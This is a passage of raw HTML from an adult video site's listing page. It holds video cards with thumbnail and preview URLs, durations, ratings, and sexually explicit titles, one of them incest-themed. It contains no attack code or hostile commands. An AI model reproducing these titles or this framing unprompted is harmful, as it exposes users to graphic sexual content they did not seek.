sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2019/02/300584/320x180/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2019/02/300584/480x270/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/02/300584/400x225/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/02/300584/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Ariella Ferrera and Jenevieve Hexxx share the fake sperm" alt="Ariella Ferrera and Jenevieve Hexxx share the fake sperm"><img data-src="https://image-cdn.porndig.com/thumbs/2019/02/300584/320x180/6.jpg" src="https://image-cdn.porndig.com/thumbs/2019/02/300584/320x180/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2019/02/300584/320x180/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2019/02/300584/300584_1.mp4' data-post_url='/videos/233880/ariella-ferrera-and-jenevieve-hexxx-share-the-fake-sperm.html' srcset="https://image-cdn.porndig.com/thumbs/2019/02/300584/480x270/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/02/300584/400x225/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/02/300584/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>14.3%</span></div></div></section><section id="recent_videos_homepage_210302" class="video_item_wrapper odd_item video_item_medium " data-post_id="210302"  data-post_duration="1803" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/210302/tarra-white-couldn-t-hold-herself-anymore-from-her-stepson-s-cock.html">Tarra White couldn't hold herself anymore from her stepson's cock</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/210302/tarra-white-couldn-t-hold-herself-anymore-from-her-stepson-s-cock.html" data-tag_pos="" alt="Tarra White couldn't hold herself anymore from her stepson's cock"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2020/04/338868/320x180/clips/16.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2020/04/338868/480x270/clips/16.jpg 480w, https://image-cdn.porndig.com/thumbs/2020/04/338868/400x225/clips/16.jpg 400w, https://image-cdn.porndig.com/thumbs/2020/04/338868/320x180/clips/16.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Tarra White couldn't hold herself anymore from her stepson's cock" alt="Tarra White couldn't hold herself anymore from her stepson's cock"><img data-src="https://image-cdn.porndig.com/thumbs/2020/04/338868/320x180/clips/16.jpg" src="https://image-cdn.porndig.com/thumbs/2020/04/338868/320x180/clips/16.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2020/04/338868/320x180/clips/16.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2020/04/338868/clips/338868_1.mp4' data-post_url='/videos/210302/tarra-white-couldn-t-hold-herself-anymore-from-her-stepson-s-cock.html' srcset="https://image-cdn.porndig.com/thumbs/2020/04/338868/480x270/clips/16.jpg 480w, https://image-cdn.porndig.com/thumbs/2020/04/338868/400x225/clips/16.jpg 400w, https://image-cdn.porndig.com/thumbs/2020/04/338868/320x180/clips/16.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>30:03</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>16.7%</span></div></div></section><section id="recent_videos_homepage_235831" class="video_item_wrapper even_item video_item_medium " data-post_id="235831"  data-post_duration="754" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/235831/eliza-ibarra-gets-her-pussy-licked-before-a-hardcore-anal-fuck.html">Eliza Ibarra gets her pussy licked before a hardcore anal fuck</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/235831/eliza-ibarra-gets-her-pussy-licked-before-a-hardcore-anal-fuck.html" data-tag_pos="" alt="Eliza Ibarra gets her pussy licked before a hardcore anal fuck"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2019/03/305070/320x180/11.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2019/03/305070/480x270/11.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/03/305070/400x225/11.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/03/305070/320x180/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Eliza Ibarra gets her pussy licked before a hardcore anal fuck" alt="Eliza Ibarra gets her pussy licked before a hardcore anal fuck"><img data-src="https://image-cdn.porndig.com/thumbs/2019/03/305070/320x180/11.jpg" src="https://image-cdn.porndig.com/thumbs/2019/03/305070/320x180/11.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2019/03/305070/320x180/11.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2019/03/305070/305070_1.mp4' data-post_url='/videos/235831/eliza-ibarra-gets-her-pussy-licked-before-a-hardcore-anal-fuck.html' srcset="https://image-cdn.porndig.com/thumbs/2019/03/305070/480x270/11.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/03/305070/400x225/11.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/03/305070/320x180/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:34</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>37.5%</span></div></div></section><section id="recent_videos_homepage_248529" class="video_item_wrapper odd_item video_item_medium " data-post_id="248529"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/248529/scarlett-starr-lures-pervy-jordi-polla-to-have-a-sweaty-hard-fuck.html">Scarlett Starr lures pervy Jordi Polla to have a sweaty hard fuck</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/248529/scarlett-starr-lures-pervy-jordi-polla-to-have-a-sweaty-hard-fuck.html" data-tag_pos="" alt="Scarlett Starr lures pervy Jordi Polla to have a sweaty hard fuck"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.porndig.com/thumbs/2025/09/557760/320x180/clips/1.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2025/09/557760/480x270/clips/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/09/557760/400x225/clips/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/09/557760/320x180/clips/1.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2025/09/557760/320x180/clips/1.jpg" data-thumbs_0='[1..3]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/09/557760/320x180/clips/11.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/09/557760/480x270/clips/11.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/09/557760/400x225/clips/11.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/09/557760/320x180/clips/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Scarlett Starr lures pervy Jordi Polla to have a sweaty hard fuck" alt="Scarlett Starr lures pervy Jordi Polla to have a sweaty hard fuck"><img data-src="https://image-cdn.porndig.com/thumbs/2025/09/557760/320x180/clips/11.jpg" src="https://image-cdn.porndig.com/thumbs/2025/09/557760/320x180/clips/11.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/09/557760/320x180/clips/11.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/09/557760/clips/557760_1.mp4' data-post_url='/videos/248529/scarlett-starr-lures-pervy-jordi-polla-to-have-a-sweaty-hard-fuck.html' srcset="https://image-cdn.porndig.com/thumbs/2025/09/557760/480x270/clips/11.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/09/557760/400x225/clips/11.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/09/557760/320x180/clips/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>28.6%</span></div></div></section><section id="recent_videos_homepage_124528" class="video_item_wrapper even_item video_item_medium " data-post_id="124528"  data-post_duration="600" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/124528/filthy-brunette-spreads-wide-for-a-hardcore-pounding-in-her-pussy.html">Filthy Brunette Spreads Wide for a Hardcore Pounding in Her Pussy</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/124528/filthy-brunette-spreads-wide-for-a-hardcore-pounding-in-her-pussy.html" data-tag_pos="" alt="Filthy Brunette Spreads Wide for a Hardcore Pounding in Her Pussy"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/08/277400/320x180/clips/14.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/08/277400/480x270/clips/14.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/08/277400/400x225/clips/14.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/08/277400/320x180/clips/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Filthy Brunette Spreads Wide for a Hardcore Pounding in Her Pussy" alt="Filthy Brunette Spreads Wide for a Hardcore Pounding in Her Pussy"><img data-src="https://image-cdn.porndig.com/thumbs/2018/08/277400/320x180/clips/14.jpg" src="https://image-cdn.porndig.com/thumbs/2018/08/277400/320x180/clips/14.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/08/277400/320x180/clips/14.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/08/277400/clips/277400_1.mp4' data-post_url='/videos/124528/filthy-brunette-spreads-wide-for-a-hardcore-pounding-in-her-pussy.html' srcset="https://image-cdn.porndig.com/thumbs/2018/08/277400/480x270/clips/14.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/08/277400/400x225/clips/14.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/08/277400/320x180/clips/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>25%</span></div></div></section><section id="recent_videos_homepage_137468" class="video_item_wrapper odd_item video_item_medium " data-post_id="137468"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/137468/blonde-babe-spreads-wide-on-pool-table-for-hardcore-fucking.html">Blonde Babe Spreads Wide on Pool Table for Hardcore Fucking</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/137468/blonde-babe-spreads-wide-on-pool-table-for-hardcore-fucking.html" data-tag_pos="" alt="Blonde Babe Spreads Wide on Pool Table for Hardcore Fucking"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/10/283315/320x180/clips/12.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/10/283315/480x270/clips/12.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/10/283315/400x225/clips/12.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/10/283315/320x180/clips/12.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Blonde Babe Spreads Wide on Pool Table for Hardcore Fucking" alt="Blonde Babe Spreads Wide on Pool Table for Hardcore Fucking"><img data-src="https://image-cdn.porndig.com/thumbs/2018/10/283315/320x180/clips/12.jpg" src="https://image-cdn.porndig.com/thumbs/2018/10/283315/320x180/clips/12.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/10/283315/320x180/clips/12.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/10/283315/clips/283315_1.mp4' data-post_url='/videos/137468/blonde-babe-spreads-wide-on-pool-table-for-hardcore-fucking.html' srcset="https://image-cdn.porndig.com/thumbs/2018/10/283315/480x270/clips/12.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/10/283315/400x225/clips/12.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/10/283315/320x180/clips/12.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>25%</span></div></div></section><section id="recent_videos_homepage_235922" class="video_item_wrapper even_item video_item_medium " data-post_id="235922"  data-post_duration="720" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/235922/kylie-kay-masturbates-with-her-toy-solo-in-front-of-her-mirror.html">Kylie Kay masturbates with her toy solo in front of her mirror</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/235922/kylie-kay-masturbates-with-her-toy-solo-in-front-of-her-mirror.html" data-tag_pos="" alt="Kylie Kay masturbates with her toy solo in front of her mirror"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2019/05/312064/320x180/18.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2019/05/312064/480x270/18.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/05/312064/400x225/18.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/05/312064/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Kylie Kay masturbates with her toy solo in front of her mirror" alt="Kylie Kay masturbates with her toy solo in front of her mirror"><img data-src="https://image-cdn.porndig.com/thumbs/2019/05/312064/320x180/18.jpg" src="https://image-cdn.porndig.com/thumbs/2019/05/312064/320x180/18.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2019/05/312064/320x180/18.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2019/05/312064/312064_1.mp4' data-post_url='/videos/235922/kylie-kay-masturbates-with-her-toy-solo-in-front-of-her-mirror.html' srcset="https://image-cdn.porndig.com/thumbs/2019/05/312064/480x270/18.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/05/312064/400x225/18.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/05/312064/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>25%</span></div></div></section><section id="recent_videos_homepage_253528" class="video_item_wrapper odd_item video_item_medium " data-post_id="253528"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253528/megan-mistakes-gets-on-her-knees-to-suck-the-contractor-s-cock.html">Megan Mistakes gets on her knees to suck the contractor's cock</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253528/megan-mistakes-gets-on-her-knees-to-suck-the-contractor-s-cock.html" data-tag_pos="" alt="Megan Mistakes gets on her knees to suck the contractor's cock"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/559840/320x180/clips/14.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/11/559840/480x270/clips/14.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/559840/400x225/clips/14.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/559840/320x180/clips/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Megan Mistakes gets on her knees to suck the contractor's cock" alt="Megan Mistakes gets on her knees to suck the contractor's cock"><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/559840/320x180/clips/14.jpg" src="https://image-cdn.porndig.com/thumbs/2025/11/559840/320x180/clips/14.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/11/559840/320x180/clips/14.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/11/559840/clips/559840_1.mp4' data-post_url='/videos/253528/megan-mistakes-gets-on-her-knees-to-suck-the-contractor-s-cock.html' srcset="https://image-cdn.porndig.com/thumbs/2025/11/559840/480x270/clips/14.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/559840/400x225/clips/14.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/559840/320x180/clips/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>25%</span></div></div></section><section id="recent_videos_homepage_227764" class="video_item_wrapper even_item video_item_medium " data-post_id="227764"  data-post_duration="1460" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/227764/aletta-ocean-and-tiffany-rousso-explore-each-other-s-wet-pussies.html">Aletta Ocean and Tiffany Rousso Explore Each Other's Wet pussies</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/227764/aletta-ocean-and-tiffany-rousso-explore-each-other-s-wet-pussies.html" data-tag_pos="" alt="Aletta Ocean and Tiffany Rousso Explore Each Other's Wet pussies"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2019/10/323266/320x180/8.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2019/10/323266/480x270/8.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/10/323266/400x225/8.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/10/323266/320x180/8.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Aletta Ocean and Tiffany Rousso Explore Each Other's Wet pussies" alt="Aletta Ocean and Tiffany Rousso Explore Each Other's Wet pussies"><img data-src="https://image-cdn.porndig.com/thumbs/2019/10/323266/320x180/8.jpg" src="https://image-cdn.porndig.com/thumbs/2019/10/323266/320x180/8.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2019/10/323266/320x180/8.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2019/10/323266/323266_1.mp4' data-post_url='/videos/227764/aletta-ocean-and-tiffany-rousso-explore-each-other-s-wet-pussies.html' srcset="https://image-cdn.porndig.com/thumbs/2019/10/323266/480x270/8.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/10/323266/400x225/8.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/10/323266/320x180/8.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>24:20</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>14.3%</span></div></div></section><section id="recent_videos_homepage_232899" class="video_item_wrapper odd_item video_item_medium " data-post_id="232899"  data-post_duration="3666" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/232899/brenna-mckenna-and-luna-lovely-offer-a-buffet-of-asses.html">Brenna McKenna and Luna Lovely offer a buffet of asses</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/232899/brenna-mckenna-and-luna-lovely-offer-a-buffet-of-asses.html" data-tag_pos="" alt="Brenna McKenna and Luna Lovely offer a buffet of asses"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2024/06/525727/320x180/1.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2024/06/525727/480x270/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/06/525727/400x225/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/06/525727/320x180/1.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2024/06/525727/320x180/1.jpg" data-thumbs_20='[1]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/06/525727/320x180/9.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/06/525727/480x270/9.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/06/525727/400x225/9.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/06/525727/320x180/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Brenna McKenna and Luna Lovely offer a buffet of asses" alt="Brenna McKenna and Luna Lovely offer a buffet of asses"><img data-src="https://image-cdn.porndig.com/thumbs/2024/06/525727/320x180/9.jpg" src="https://image-cdn.porndig.com/thumbs/2024/06/525727/320x180/9.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/06/525727/320x180/9.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/06/525727/525727_1.mp4' data-post_url='/videos/232899/brenna-mckenna-and-luna-lovely-offer-a-buffet-of-asses.html' srcset="https://image-cdn.porndig.com/thumbs/2024/06/525727/480x270/9.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/06/525727/400x225/9.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/06/525727/320x180/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>01:01:06</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>16.7%</span></div></div></section><section id="recent_videos_homepage_254025" class="video_item_wrapper even_item video_item_medium " data-post_id="254025"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/254025/phoebe-kalib-seduces-dan-ferrari-with-her-tight-pussy-and-small-tits.html">Phoebe Kalib seduces Dan Ferrari with her tight pussy and small tits</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/254025/phoebe-kalib-seduces-dan-ferrari-with-her-tight-pussy-and-small-tits.html" data-tag_pos="" alt="Phoebe Kalib seduces Dan Ferrari with her tight pussy and small tits"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560706/320x180/clips/7.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/11/560706/480x270/clips/7.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560706/400x225/clips/7.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560706/320x180/clips/7.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Phoebe Kalib seduces Dan Ferrari with her tight pussy and small tits" alt="Phoebe Kalib seduces Dan Ferrari with her tight pussy and small tits"><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560706/320x180/clips/7.jpg" src="https://image-cdn.porndig.com/thumbs/2025/11/560706/320x180/clips/7.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/11/560706/320x180/clips/7.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/11/560706/clips/560706_1.mp4' data-post_url='/videos/254025/phoebe-kalib-seduces-dan-ferrari-with-her-tight-pussy-and-small-tits.html' srcset="https://image-cdn.porndig.com/thumbs/2025/11/560706/480x270/clips/7.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560706/400x225/clips/7.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560706/320x180/clips/7.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section></div></div><div class="content_section_footer"><div class="load_more_wrapper nomore use_load_more" data-load_more_text="Show more videos" data-nosnippet><div class="invisible load_more_btn js_loader_more_btn"  data-force_url=""
	><span class="load_more_text js_included_load_more">Show more videos<span class="js_comments_load_more_txt"></span></span></div></div></div></div><div  class="content_section_wrapper js_loader_main_wrapper content_section_recent_amateur_videos_homepage   "
	 data-loader_target=".js_content_recent_amateur_videos_homepage"
	 data-loader_name="recent_amateur_videos_homepage"
	 data-loader_type="post"
	
	
	
	
			 data-loader="loadbyfunc" data-object_name="tkn_container_loader" data-method_name="load_async_container" 
	data-hide_on_mobile="0"
	data-hide_on_empty="0"
	data-filter_quantity=""
	data-placeholder_quantity=""
	><div class="content_section_title"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_recent"></i><h2 class="truncate_text h2_class">
									The last amateur videos
					</h2></div><div class="filters_wrapper  js_recent_amateur_videos_homepage_filters_wrapper"><div class="filter_wrapper filter_type_wrapper js_loader_filter_type_wrapper" ><form><button class="dropdown_btn" type="button" data-toggle="dropdown">Sort by<span class="dropdown_caret"></span></button><div class="dropdown_menu filter_menu"><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="recent_amateur_videos_homepage_filter_type_ctr" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="ctr" ><i class="icon_radio"></i></span>
																												Clicks
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="recent_amateur_videos_homepage_filter_type_rating" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="rating" ><i class="icon_radio"></i></span>
																												Rating
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="recent_amateur_videos_homepage_filter_type_comments" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="comments" ><i class="icon_radio"></i></span>
																												Comments
